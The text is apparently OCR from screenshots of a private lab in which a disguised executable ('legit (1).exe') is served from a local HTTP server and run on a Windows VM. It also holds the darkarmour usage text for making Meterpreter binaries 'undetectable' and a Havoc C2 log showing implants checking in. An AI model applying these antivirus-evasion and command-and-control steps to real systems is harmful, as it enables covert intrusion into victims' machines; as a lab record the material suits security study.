 Activities
VMware Workstation
Jan 9 12:32
clean_win - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a...
clean_win
win_work
Directory listing for /
Not secure
10.10.6.55:8000
C:\Users\HP\Downloads\legit (1).exe
[+] calling 0x00000000006BFDD8
Take Screenshot
Capture Area
Screen
Window
Selection
Show Pointer
Delay in Seconds
0
Type here to search
NIFTY +1.51%
ENG
12:31
09-01-2023
6
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Ubuntu 64-bit_Faction_Containers - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit_Faction_Cont...
Activities
Firefox Web Browser
Jan 8 23:02
Firefox
cmd/go
How to
Havoc/
GitHu
Havoc/
New Ta
https://github.com/bats3c/darkarmour
README.md
| {__)
()
usage: darkarmour.py [-h] [-f FILE] -e ENCRYPT [-S SHELLCODE] [
[-j] [-r] [-s] [-k KEY] [-l LOOP] [-o OUTF
optional arguments:
-h, --help show this help message and exit
-f FILE, --file FILE file to crypt, assumed as binary if not
-e ENCRYPT, --encrypt ENCRYPT
encryption algorithm to use (xor)
-S SHELLCODE, --shellcode SHELLCODE
file contating the shellcode, needs to
'msfvenom -f raw' style format
-b, --binary provide if file is a binary exe
-d, --dll use reflective dll injection to execute
inside another process
-u, --upx pack the executable with upx
-j, --jmp use jmp based pe loader
-r, --runpe use runpe to load pe
-s, --source provide if the file is c source code
-k KEY, --key KEY key to encrypt with, randomly generated
supplied
-l LOOP, --loop LOOP number of levels of encryption
-o OUTFILE, --outfile OUTFILE
name of outfile, if not provided then r
is assigned
Settings
Usage
Generate an undetectable version of a pe executable
./darkarmour.py -f bins/meter.exe --encrypt xor --jmp -o bi
voc
Arch Last
x64 22m12s
x64 3s
x64 2s
Event Viewer
09/01/2023 06:21:51 [+] Neo connected to teamserver
09/01/2023 06:24:58 [*] Started "new" listener
09/01/2023 07:12:09 [-] Failed to start "new" listener: Server closed
09/01/2023 07:13:16 [*] Started "newhttp" listener
09/01/2023 07:27:07 [*] Initialized 585d06b0 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:38:58 [*] Initialized 68dbd846 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:58:27 [*] Initialized 34cfb678 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:00:43 [*] Initialized 8781814 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
HP/DESKTOP-FS3I8UJ
To direct input to this VM, click inside or press Ctrl+G.